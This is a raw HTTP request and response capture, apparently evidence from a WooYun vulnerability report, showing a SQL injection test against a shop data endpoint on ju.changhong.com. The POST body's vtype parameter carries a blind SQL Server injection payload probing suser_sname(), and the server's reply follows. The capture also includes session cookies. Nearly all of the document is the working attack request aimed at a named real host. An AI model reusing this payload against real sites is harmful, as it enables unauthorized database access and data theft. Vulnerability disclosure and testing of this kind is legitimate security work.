 Request
Raw Params Headers Hex
POST //ashx/Ajax_Shop_Data.ashx HTTP/1.1
Host: ju.changhong.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.417145743.1458093995; tma=178629110.55107576.1458093995152.1458093995152.1458093995152.1;
tmd=2.178629110.55107576.1458093995152.; bfd_g=8a7bc81f66bd068d0000587d0001a54656a4305f; looyu_id=017281286a224acbc5a0f39dfa12d0247e_20000994%3A2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
act=Read&curPage=1&pageSize=9&sort=0&treeID=0&vtype=-1'%20OR%20len(suser_sname())>2%20AND%201%3d1%20or%20'1'%3d'
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.5
Date: Tue, 17 May 2016 06:49:13 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 101
Connection: close
Cache-Control: private
[{"data":[],"page":{"curPage":1,"nextPage":2,"prePage":1,"pageSize":9,"totalPage
":0,"totalCount":0}}]
www.wooyun.org